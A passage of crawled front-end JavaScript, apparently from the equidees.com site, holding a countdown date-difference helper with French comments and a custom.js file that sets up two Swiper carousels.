		// Calcul la différence entre 2 dates, en jour/heure/minute/seconde
		dateDiff: function(date1, date2){
			var diff = {}                           // Initialisation du retour
			var tmp = date2 - date1;
	 
			tmp = Math.floor(tmp/1000);             // Nombre de secondes entre les 2 dates
			diff.sec = tmp % 60;                    // Extraction du nombre de secondes
			tmp = Math.floor((tmp-diff.sec)/60);    // Nombre de minutes (partie entière)
			diff.min = tmp % 60;                    // Extraction du nombre de minutes
			tmp = Math.floor((tmp-diff.min)/60);    // Nombre d'heures (entières)
			diff.hour = tmp % 24;                   // Extraction du nombre d'heures
			tmp = Math.floor((tmp-diff.hour)/24);   // Nombre de jours restants
			diff.day = tmp;
	 
			return diff;
		}
	};
}

 
$(function(){
	// Lancement du compte à rebours au chargement de la page
	if($("#date_target").text()!=""){
		countdownManager.init();
	}
	
});


--- FILE ---
content_type: application/javascript
request_url: https://www.equidees.com/themes/v2equidees/assets/js/custom.js
body_size: 219
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */

var swiper = new Swiper(".mySwiper.swipe_reassurance", {
    pagination: {
      el: ".swiper-pagination",
    },
  });

  var swiper = new Swiper(".mySwiper.mobile_cat", {
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },
  }); 



